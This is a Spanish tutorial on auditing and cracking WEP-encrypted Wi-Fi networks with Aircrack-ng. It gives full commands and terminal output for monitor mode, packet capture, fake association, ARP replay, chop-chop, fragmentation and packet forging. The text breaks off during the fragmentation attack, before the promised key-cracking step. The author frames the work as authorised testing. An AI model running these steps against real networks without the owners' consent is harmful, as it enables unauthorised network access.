# ASALTANDO REDES WI-FI WEP / WPA



Aetsu alpha.aetsu@gmail.com

Esta obra se encuentra bajo la licencia Creative Commons 3.0 – España:



## Cifrado WEP - Todos los ataques

En esta parte del manual explicaré de forma simple como auditar una red wifi con cifrado WEP y obtener su contraseña. Para ello utilizaremos la suite Aircrack-ng sobre Ubuntu 9.10/Kubuntu 9.10. El ataque se lanzará sobre varias redes, todas con el consentimiento de sus propietarios, por esto omitiré el cambio de direccion MAC.

Primero veamos los datos del sistema:

Sistema operativo: Ubuntu 9.10 / Kubuntu 9.10 Targeta de red: ORiNOCO GOLD 8470-WD (chipset atheros) Nombre de interfaz de red: wlan2(después mon0)

>>>>> Información WEP (Wikipedia): <u>http://es.wikipedia.org/wiki/Wired Equivalent Privacy</u>

Antes de empezar, por comodidad, recomiendo que al abrir una terminal nos autentifiquemos como *root* (sudo su), ya que todos los comandos que introduciremos, o la mayoria, requieren que seamos *root*. Una vez dicho esto empecemos:

1 – Abrimos una shell y detenemos la interfaz que vamos a utilizar con: # ifconfig <interfaz de red> down

en mi caso:

# ifconfig wlan2 down

2 – Ahora ponemos nuestra targeta en modo monitor: # airmon-ng start <interfaz de red>

en mi caso:

# airmon-ng start wlan2

| 📕 💿 root@aetsu-pc: /home/ae                                                                                                    | tsu - Terminator                                                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| root@aetsu-pc:/home/aetsu# a                                                                                                    | irmon-ng start wlan1                                                                   |
| Found 5 processes that could<br>If airodump-ng, aireplay-ng a<br>a short period of time, you n                                                                              | cause trouble.<br>or airtun-ng stops working after<br>may want to kill (some of) them! |
| PID Name<br>557 avahi-daemon<br>559 avahi-daemon<br>2195 wpa_supplicant<br>2203 dhclient<br>2225 dhclient<br>Process with PID 2195 (wpa_su<br>Process with PID 2225 (dhcliu | upplicant) is running on interface wlan1<br>ent) is running on interface wlan1         |
| Interface Chipset                                                                                                    | Driver                                                                                 |
| wlan0 Atheros<br>wlan1 Atheros                                                                                                    | ath5k - [phy0]<br>ath5k - [phy1]<br>(monitor mode enabled on mon0)                     |
| root@aetsu-pc:/home/aetsu#                                                                                                    |                                                                                        |
|                                                                                                    |                                                                                        |
|                                                                                                    |                                                                                        |
|                                                                                                    |                                                                                        |
|                                                                                                    |                                                                                        |

Una vez hemos hecho esto vemos que nuestra targeta pasa a llamarse **mon0** y a partir de ahora es el nombre que utilizaremos para referirnos a ella.

# **3** – Procedemos a escanear redes con airodump-ng, para ello ponemos:

# airodump-ng <interfaz de red>

en mi caso:

# airodump-ng mon0

|                                        |       |            |          |         |      |         | roo  | t@aetsu | -pc: | /home/aetsu - Tern |
|----------------------------------------|-------|------------|----------|---------|------|---------|------|---------|------|--------------------|
|                                        |       | roo        | t@aetsu- | pc: /ho | me/a | aetsu 9 | 0x18 |         |      |                    |
| CH 11 ][ Elapsed:                      | 1 min | ][ 2009-13 | 1-29 00: | 22      |      |         |      |         |      |                    |
| BSSID                                  | PWR   | Beacons    | #Data,   | #/s     | CH   | MB      | ENC  | CIPHER  | AUTH | ESSID              |
|                                        | -56   | 31         | Θ        | Θ       | 1    | 54 .    | OPN  |         |      |                    |
| (                                      | -64   | 80         | 9        | Θ       | 1    | 54 .    | WPA  | CCMP    | PSK  |                    |
|                                        | -76   | 121        | 15       | Θ       | 5    | 54 .    | WEP  | WEP     |      | WLAN 43            |
| ( 00.F                                 | -76   | 81         | Θ        | Θ       | 6    | 54e.    | WEP  | WEP     |      |                    |
| 0                                      | -79   | 53         | Θ        | Θ       | 11   | 54 .    | WEP  | WEP     |      | 200                |
| 15.00 00 00 00                         | -80   | 33         | Θ        | Θ       | 1    | 54 .    | WPA  | CCMP    | PSK  |                    |
| 00 00 00 00 00 00 00 00 00 00 00 00 00 | -81   | 42         | Θ        | Θ       | 9    | 54 .    | WEP  | WEP     |      | in and a state     |
|                                        | -80   | 19         | Θ        | Θ       | 1    | 54 .    | WEP  | WEP     |      |                    |
| (                                      | -82   | 30         | Θ        | Θ       | 1    | 54 .    | OPN  |         |      | Inal               |
|                                        | -82   | 10         | Θ        | Θ       | 6    | 54 .    | WEP  | WEP     |      |                    |
| (                                      | -85   | 3          | Θ        | Θ       | 3    | 54      | WEP  | WEP     |      |                    |
|                                        | -83   | 31         | Θ        | Θ       | 9    | 54 .    | WEP  | WEP     |      |                    |
| 0                                      | -82   | 6          | Θ        | Θ       | 11   | 54      | WEP  | WEP     |      |                    |
|                                        | -81   | 2          | Θ        | Θ       | 11   | 54 .    | WPA  | TKIP    | PSK  |                    |

Ahora vamos a intentar entender que es cada cosa:

- **BSSID**: La direccion MAC del AP (el router victima).
- **PWR**: La intensidad de señal que recibimos del AP. A diferencia que en wifislax y en otras distribuciones de seguridad aquí esta en *dbi* en lugar de %.
- **Beacons**: Son datos no validos para nuestro analisis de la red.
- **#Data**: Archivos de datos validos, estos son los que nos interesan.
- #/S: Aquí vemos a que ritmo crecen los #Data, es útil para ver a que velocidad estamos inyectando.
- CH: El canal sobre el que opera el AP.
- **MB**: Velocidad del AP. -- 11  $\rightarrow$  802.11b // 54  $\rightarrow$  802.11g
- ENC, CIPHER, AUTH: Estos 3 campos estan relacionados con la encriptación.
- **ESSID**: El nombre del AP.

4 – Abrimos una nueva shell y escogemos un AP:

# airodump-ng -w <archivo de captura> --bssid <MAC del AP> -c<canal del AP victima> <interfaz de red>

en mi caso:

# airodump-ng -w captura --bssid aa:bb:cc:dd:ee:ff -c5 mon0

| CH 5][ Elapsed: | 8 s ][ 2 | 2009-12-05 | 23:28 |        |    |     |        |             |         |
|-----------------|----------|------------|-------|--------|----|-----|--------|-------------|---------|
| BSSID           | PWR RXC  | ) Beacons  | #Data | a, #/s | СН | MB  | ENC    | CIPHER AUTH | ESSID   |
|                 | -74 18   | 85         |       | 1 0    | 5  | 54  | . WEP  | WEP         | WLAN_43 |
| BSSID           | STATION  | 1          | PWR   | Rate   | Lo | st  | Packet | s Probes    |         |
|                 |          |            | - 76  | 1 - 1  |    | 319 |        | 88          |         |

**5** – Abrimos una nueva shell y nos asociamos al AP victima:

# aireplay-ng -1 10 -e <nombre del AP> -a <MAC del AP> -h <nuestra MAC> <interfaz de red>

en mi caso:

# aireplay-ng -1 10 -e WLAN\_43 -a aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 mon0



Nota 1: Mientras no veamos la carita sonriente :-) no estamos asociados.

*Nota 2*: El valor 10 es el tiempo en que tarda nuestro pc en comprobar el estado de asociación con el AP, puede variar entre 0 y 30, y a veces, este valor influye en si nos asociamos al AP o no.

Ya tenemos lo básico, tenemos nuestra tarjeta de red en modo monitor, la tenemos capturando paquetes y estamos asociados al AP víctima. A continuación veremos los diferentes ataques y mas conocidos que podemos realizar con el aircrack-ng sobre el cifrado WEP.

## Ataque 1 + 3

Este es el ataque mas conocido, aunque generalmente el mas lento.

6 – Abrimos una nueva shell y vamos a intentar reinyectar los #data: # aireplay-ng -3 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>

en nuestro caso:

| # aireplay-ng -3 -b aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 mon0          |
|--------------------------------------------------------------------------|
| root@aetsu-pc:/home/aetsu# aireplay-ng -3 -b 🔛 🔤 👘 👘 👘 👘                 |
| mon0                                                                     |
| 00:27:25 Waiting for beacon frame (BSSID: Construction) on channel 5     |
| Saving ARP requests in replay arp-1129-002725.cap                        |
| You should also start airodump-ng to capture replies.                    |
| R ad 975 packets (got 0 ARP requests and 36 ACKs), sent 0 packets(0 pps) |
|                                                                          |

Una vez hecho esto nos queda esperar a que empiece el proceso de reinyección, es decir, que los ARP empiecen a subir, cosa que puede tardar desde escasos minutos hasta horas.

Cuando empiecen a subir veremos como también suben los data de la columna #Data de la shell sobre la que esta ejecutandose el airodump-ng, además en la columna #/S la velocidad a la que se están inyectando los #data.

| CH 5 ][ Elapsed: | 30 mins j | ][ 2009-12               | -06 00               | ):19         |                          |       |                      |                           |                            |       |        |        |
|------------------|-----------|--------------------------|----------------------|--------------|--------------------------|-------|----------------------|---------------------------|----------------------------|-------|--------|--------|
| BSSID            | PWR RXQ   | Beacons                  | #Da                  | ata,         | #/s                      | СН    | MB                   | ENC                       | CIPHER                     | AUTH  | ESSID  |        |
|                  | -73 100   | 16913                    | 95                   | 519          | 30                       | 5     | 54 .                 | WEP                       | WEP                        | OPN   | WLAN_4 | 3      |
| BSSID            | STATION   |                          | PWR                  | Ra           | te                       | Los   | st F                 | ackets                    | s Prob                     | es    |        |        |
|                  |           |                          | 0<br>-7<br>-8<br>-71 | 0<br>5<br>36 | - 1<br>-11<br>-11<br>- 1 | 43    | 3177<br>3<br>0<br>68 | 74:<br>29:<br>29:<br>1664 | 125<br>26<br>59<br>46 WLAI | N_43  |        |        |
|                  |           |                          |                      |              |                          |       |                      |                           |                            |       |        |        |
|                  |           |                          | a                    | etsu@        | @aets                    | u-pc  | : ~ 7                | 7x20                      |                            |       |        |        |
| Read             | 210257 ра | ckets (got               | 4618                 | ARP          | reque                    | ests  | and                  | 95537                     | ACKs),                     | sent  | 13582  | packet |
| Read             | 210656 pa | ckets (got               | 4645                 | ARP          | reque                    | ests  | and                  | 95809                     | ACKs),                     | sent  | 13632  | packet |
| Read             | 211037 pa | ckets (got               | 4667                 | ARP          | reque                    | ests  | and                  | 96069                     | ACKs),                     | sent  | 13682  | packet |
| Read             | 211468 pa | ckets (got               | 4691                 | ARP          | reque                    | ests  | and                  | 96340                     | ACKs),                     | sent  | 13733  | packet |
| Read             | 211891 pa | ckets (got<br>skots (got | 4713                 | ARP          | reque                    | ests  | and                  | 96618                     | ACKS),                     | sent  | 13/83  | packet |
| Read             | 212279 pa | ckeis (goi<br>ckoto (got | 4736                 |              | reque                    | ests  | and                  | 96868                     | ACKS),                     | sent  | 13833  | packet |
| Read             | 212001 pa | ckeis (goi<br>ckets (got | 4761                 |              | reque                    | ete   | anu                  | 97120                     | ACKS),                     | sent  | 12022  | packet |
| Read             | 213437 na | ckets (got<br>ckets (ant | 4809                 | ARP          | reque                    | ete   | and                  | 97633                     | ACKs),                     | sent  | 13982  | nacket |
| Read             | 213839 pa | ckets (got<br>ckets (aot | 4826                 | ARP          | reque                    | ests  | and                  | 97887                     | ACKs),                     | sent  | 14031  | packet |
| Read             | 214231 pa | ckets (got               | 4849                 | ARP          | reque                    | ests  | and                  | 98159                     | ACKs).                     | sent  | 14083  | packet |
| Read             | 214638 pa | ckets (aot               | 4887                 | ARP          | reque                    | ests  | and                  | 98429                     | ACKs).                     | sent  | 14132  | packet |
| Read             | 215059 pa | ckets (qot               | 4913                 | ARP          | reque                    | ests  | and                  | 98711                     | ACKs),                     | sent  | 14183  | packet |
| Read             | 215454 pa | ckets (got               | 4935                 | ARP          | reque                    | ests  | and                  | 98989                     | ACKs),                     | sent  | 14233  | packet |
| Notic            | e: got a  | deauth/dis               | assoc                | pack         | et. :                    | Is th | he so                | burce                     | MAC ass                    | ociat | ed ?   |        |
| Read             | 215879 pa | ckets (got               | 4955                 | ARP          | reque                    | ests  | and                  | 99254                     | ACKs),                     | sent  | 14283  | packet |
| Read             | 216205 pa | ckets (got               | 4975                 | ARP          | reque                    | ests  | and                  | 99465                     | ACKs),                     | sent  | 14333  | packet |
| Read             | 216493 ра | ckets (got               | 4997                 | ARP          | reque                    | ests  | and                  | 99663                     | ACKs),                     | sent  | 14383  | packet |
| 🔵 Read           | 216889 pa | ckets (got               | 5022                 | ARP          | reque                    | ests  | and                  | 99909                     | ACKs),                     | sent  | 14433  | packet |
| <b>• • • •</b>   | 100 000   |                          |                      |              |                          |       |                      |                           |                            |       |        |        |

Una vez tengamos unos 60.000 #data podemos lanzar el aircrack-ng que veremos después. Podemos esperar a los 60.000 #data, aunque hay veces que con menos data (20.000) ya he conseguido obtener el pass del AP, por regla general suelen ser alrededor de 60.000 o mas.

## Ataque 4 o "chop chop"

El ataque chop chop no siempre funciona, pero si funciona es más rápido que el ataque 1+3. 7 – Abrimos una shell y lanzamos el ataque chop chop:

# aireplay-ng -4 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>

que en mi caso seria:

# aireplay-ng -4 -b aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 mon0 esperamos a que encuentre un paquete válido y nos preguntará:

Use this packet?

Entonces contestamos "yes":



Ahora esperamos un poco y creará un nuevo archivo .*cap* y un archivo .*xor* con lo que aparecerá

esto:

```
pt = 00 |
Offset
         42 (74% done) |
                        xor = 6D
                                               38 frames written in
                                                                      647ms
                                   pt = 12
Offset
        41 (77% done)
                        xor = F8
                                               97 frames written in
                                                                     1680ms
        40 (80% done) | xor = C5 | pt = 4B |
Offset
                                               20 frames written in
                                                                      342ms
Offset
        39 (82% done) | xor = 49 | pt = 1D |
                                              113 frames written in
                                                                     1938ms
0ffset
        38 (85% done) | xor = FE
                                 | pt = 00 |
                                              228 frames written in
                                                                     3921ms
Offset
        37 (88% done) | xor = E9 | pt = 00 | 231 frames written in 3967ms
The AP appears to drop packets shorter than 37 bytes.
Enabling standard workaround: IP header re-creation.
Saving plaintext in replay_dec-1129-004922.cap
Saving keystream in replay_dec-1129-004922.xor
Completed in 71s (0.44 bytes/s)
```

**8** – Ejecutamos tepdump sobre el archivo .*cap*:

# tcpdump -s 0 -n -e -r <archivo .cap generado antes>

en mi caso:

# tcpdump -s 0 -n -e -r replay src-1129-004922.cap

```
root@aetsu-pc:/home/aetsu# tcpdump -s 0 -n -e -r replay dec-1129-004922.cap
reading from file replay_dec-1129-004922.cap, link-type IEEE802_11 (802.11)
00:49:22.547914 BSSID: Collection SA: Collection DA: Collection D
 ui Ethernet (0x000000), ethertype IPv4 (0x0800): 192.168.1.33.27723 > 186.12.
 200.97.41933: UDP, length 1
```

Tenemos que prestar atención a la ip que aparece en el texto, en mi caso, 192.168.1.33, ya que la utilizaremos ahora.

9 – Forjamos un nuevo paquete de datos:

# packetforge-ng -0 -a <MAC del AP> -h <nuestra MAC> -k <ip dentro del rango> -l <ip obtenida antes> -y <archivo .xor obtenido antes> -w <archivo que reinyectaremos>

en mi caso:

# packetforge-ng -0 -a aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 -k 192.168.1.255 -l 192.168.1.33 -y replay dec-1129-004922.xor -w arp

```
root@aetsu-pc:/home/aetsu# packetforge-ng -0 -a (
      💻 -k 192.168.1.255 -l 192.168.1.33 -y replay dec-1129-004922.xor -w a
rp
Wrote packet to: arp
```

Una vez ponga Wrote packet to: <archivo que reinyectaremos>

en mi caso:

*Wrote packet to: arp* ya hemos completado este paso.

10 – Por último reinyectamos el paquete creado:

# aireplay-ng -2 -h <nuestra MAC> -r <archivo creado en el paso anterior> <interfaz de red>

en mi caso:



y veremos como los data crecen mas rápido (#/S = 157):

| CH 5 ][ BAT: 59 m | ins ][ El | apsed: 31 | mins ][           | 2009-                    | 11-29 0          | 9:56                  |              |      |         |
|-------------------|-----------|-----------|-------------------|--------------------------|------------------|-----------------------|--------------|------|---------|
| BSSID             | PWR RXQ   | Beacons   | #Data             | a, #/s                   | CH MB            | ENC                   | CIPHER       | AUTH | ESSID   |
|                   | -70 12    | 16513     | 8410              | ) 157                    | 5 54             | . WEP                 | WEP          | OPN  | WLAN_43 |
| BSSID             | STATION   |           | PWR               | Rate                     | Lost             | Packets               | Probe        | es   |         |
|                   |           |           | 0<br>- 58<br>- 58 | 0 - 1<br>1 - 1<br>11 - 1 | 8255<br>8<br>332 | 5 154<br>2259<br>2264 | 99<br>8<br>0 |      |         |

Ahora igual que con el ataque 1+3 esperamos a tener los #data necesarios y lanzamos el aircrack-ng.

## Ataque 5 o "ataque de fragmentación"

Este ataque también es más rápido que el ataque 1+3, pero como el ataque *chop chop* no siempre funciona.

Como aclaración, para este ataque cambié de AP, en este caso WLAN 8A.

11 – Abrimos una shell y ahora lanzamos el ataque de fragmentación:

# aireplay-ng -5 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>

que en mi caso seria:

# aireplay-ng -5 -b aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 mon0



ahora esperamos a que encuentre un paquete válido y nos preguntará: *Use this packet?* 

Entonces contestamos "yes":



y aparecerá:

| Saving cho | osen packet in replay_src-1206-155549.cap                            |
|------------|----------------------------------------------------------------------|
| 15:56:11   | Data packet found!                                                   |
| 15:56:11   | Sending fragmented packet                                            |
| 15:56:11   | Got RELAYED packet!!                                                 |
| 15:56:11   | Trying to get 384 bytes of a keystream                               |
| 15:56:11   | Got RELAYED packet!!                                                 |
| 15:56:11   | Trying to get 1500 bytes of a keystream                              |
| 15:56:11   | Got RELAYED packet!!                                                 |
| Saving key | stream in fragment-1206-155611.xor                                   |
| Now you ca | an build a packet with packetforge-ng out of that 1500 bytes keystre |
| am         |                                                                      |

Una vez veamos esto hemos completado este paso.

12 – Al igual que con el ataque "chop chop" forjamos un nuevo paquete de datos:

# packetforge-ng -0 -a <MAC del AP> -h <nuestra MAC> -k <ip dentro del rango> -l <ip obtenida antes> -y <archivo .xor obtenido antes> -w <archivo que reinyectaremos>

en mi caso:

# packetforge-ng -0 -a aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 -k 192.168.1.255 -l 192.168.1.33 -y replay\_dec-1206-155611.xor -w arp

Una vez ponga

*Wrote packet to: <archivo que reinyectaremos>* 

en mi caso:

*Wrote packet to: arp* ya hemos completado este paso.

13 – Para acabar con este ataque hace falta reinyectar como con el ataque anterior:

# aireplay-ng -2 -h <nuestra MAC> -r <archivo creado en el paso anterior> <interfaz de red>

en mi caso:

# aireplay-ng -2 -h 00:11:22:33:44:55 -r arp mon0

| CH 6 ][ BAT: 1 ho                                   | our 7 mins ][ Elaps                         | ed: 6 mins ][ 2009-               | 12-06 15:59                        |  |
|-----------------------------------------------------|---------------------------------------------|-----------------------------------|------------------------------------|--|
| BSSID                                               | PWR RXQ Beacons                             | #Data, #/s CH                     | MB ENC CIPHER AUTH ESSID           |  |
|                                                     | -35 96 3727                                 | 7008 253 6                        | 54.WEP WEP OPN WLAN_8A             |  |
| BSSID                                               | STATION                                     | PWR Rate Los                      | t Packets Probes                   |  |
|                                                     | <b>(</b>                                    |                                   | 0 14606                            |  |
|                                                     |                                             |                                   |                                    |  |
|                                                     |                                             |                                   |                                    |  |
|                                                     |                                             |                                   |                                    |  |
|                                                     |                                             |                                   |                                    |  |
|                                                     |                                             |                                   |                                    |  |
|                                                     | root@                                       | aetsu-pc: /home/aets              | su 93x20                           |  |
| Size: 68, F                                         | romDS: 0, ToDS: 1                           | (WEP)                             |                                    |  |
| BSSID<br>Dest. MAC<br>Source MAC                    | ) =<br>= FF:FF:FF:FF:Ff<br>; =              | =: FF                             |                                    |  |
